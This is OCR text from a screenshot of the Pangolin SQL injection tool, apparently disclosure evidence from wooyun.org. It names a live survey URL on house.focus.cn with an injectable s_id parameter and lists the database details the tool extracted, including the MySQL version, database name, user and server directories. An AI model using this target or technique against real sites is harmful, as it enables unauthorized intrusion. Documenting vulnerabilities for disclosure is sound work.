 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://house.focus.cn/common/modules/survey/survey_submit.php?s_id=27750
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.1.55-log
DATABASE surveydb
USER readonly@10
SYSTEM_USER readonly@10
SESSION_USER
CURRENT_USER readonly@%
BASE DIR /usr/local/mysql-5.1.55-linux-x86_64-glibc23/
DATA DIR /DATA/mysql/
TEMP DIR /tmp
group_concat_ma...
Accounts
Databases
Stacked No
www.wooyun.org